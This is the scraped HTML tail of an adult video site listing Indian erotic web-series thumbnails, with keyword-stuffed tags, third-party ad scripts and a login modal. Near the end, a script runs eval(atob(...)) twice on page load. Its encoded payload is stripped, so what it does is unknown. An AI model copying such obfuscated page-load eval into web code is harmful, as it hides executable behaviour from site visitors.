<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Thand Ka Maza – S01E01 – 2024 – Desi Porn Web Series – BIGShots</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 67%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/12/Kodaikanal-1.webp" class="thumb-block video-preview-item post-9819 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-indian-web-series tag-xnxx-malayalam tag-xnxx-web-series tag-xvideos-malayalam tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-sex-malayalam tag-xxx-web-series tag-yessma" data-post-id="9819"> 	<a href="https://desivdo.club/kodaikanal-s01e01-2023-malayalam-naked-web-series-yessma/" title="Kodaikanal – S01E01 – 2023 – Malayalam Naked Web Series – Yessma"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/12/Kodaikanal-1.webp" alt="Kodaikanal – S01E01 – 2023 – Malayalam Naked Web Series – Yessma"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Kodaikanal – S01E01 – 2023 – Malayalam Naked Web Series – Yessma</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 623</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://desivdo.club/wp-content/uploads/2026/01/1767550722-8515.jpg" class="thumb-block video-preview-item post-18682 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-nmxseries tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-malayalam tag-xvideos-malayalam tag-xxx-sex-malayalam" data-post-id="18682"> 	<a href="https://desivdo.club/bad-chemist-roy-e02-2025-malayalam-naked-web-series-nmxseries/" title="Bad Chemist Roy – E02 &#8211; (2025) &#8211; Malayalam Naked Web Series &#8211; NMXSeries"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2026/01/1767550722-8515.jpg" alt="Bad Chemist Roy – E02 &#8211; (2025) &#8211; Malayalam Naked Web Series &#8211; NMXSeries"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Bad Chemist Roy – E02 &#8211; (2025) &#8211; Malayalam Naked Web Series &#8211; NMXSeries</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 222</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/02/Grand-Masti-–-S01E01-–-2021-–-Hindi-Hot-Web-Series-–-Crabflix.webp" class="thumb-block video-preview-item post-11236 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-crabflix tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="11236"> 	<a href="https://desivdo.club/grand-masti-s01e01-2024-desi-porn-web-series-crabflix/" title="Grand Masti – S01E01 – 2024 – Desi Porn Web Series – Crabflix"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/02/Grand-Masti-–-S01E01-–-2021-–-Hindi-Hot-Web-Series-–-Crabflix.webp" alt="Grand Masti – S01E01 – 2024 – Desi Porn Web Series – Crabflix"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Grand Masti – S01E01 – 2024 – Desi Porn Web Series – Crabflix</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 143</span>									</div> 					</header> 	</a> </article> 			</div> 						<div class="clear"></div> 							<div class="show-more-related"> 					<a class="button" href="https://desivdo.club/category/indian-web-series/">Show more related videos</a> 				</div> 					         	</div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  							<div class="happy-footer-mobile"> 				<!-- JuicyAds v3.0 -->  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="1063704" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063704});</script>  <!--JuicyAds END-->			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="one-column-footer"> 						<section id="block-5" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-6" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					<p class="has-text-align-center">                            All models were 18 years of age or older at the time of depiction. Desivdo.club has a zero-tolerance policy against illegal pornography.<br>Parents: Desivdo.club uses the "Restricted To Adults" (RTA) website label to better enable parental filtering. Protect your children from adult content and block access to this site by using parental controls.<br><a href="https://www.rtalabel.org/index.php?content=parents" target="_blank" rel="noreferrer noopener"><strong>Software for blocking this porn site</strong></a> and <strong><a href="https://www.netnanny.com/" target="_blank" rel="noreferrer noopener">NetNanny</a></strong>, <strong><a href="https://www.cybersitter.com/" target="_blank" rel="noreferrer noopener">CyberSitter</a></strong></p>  <p class="has-text-align-center">© 2025 Desivdo.club All rights reserved.</p>				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?tag=girls%2Findian&autoplay=onHover&playButton=1&thumbSizeKey=middle&thumbsMargin=2&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</h3> 						 							<form id="wpst_login_form" action="https://desivdo.club/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="f648cd9bb7" /><input type="hidden" name="_wp_http_referer" value="/surprise-s02e01-2022-desi-sex-web-series-11upmovies/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://desivdo.club/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="f648cd9bb7" /><input type="hidden" name="_wp_http_referer" value="/surprise-s02e01-2022-desi-sex-web-series-11upmovies/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script>eval(atob('[base64]/[base64]')); eval(atob('[base64]'));</script><script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/desivdo.club\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://desivdo.club/wp-admin/admin-ajax.php","nonce":"2a312e289b","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1767785957" id="wpst-main-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://desivdo.club/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://desivdo.club/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"638a3e166510431f96748e0c9a1e7dc9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-08 11:00:58 -->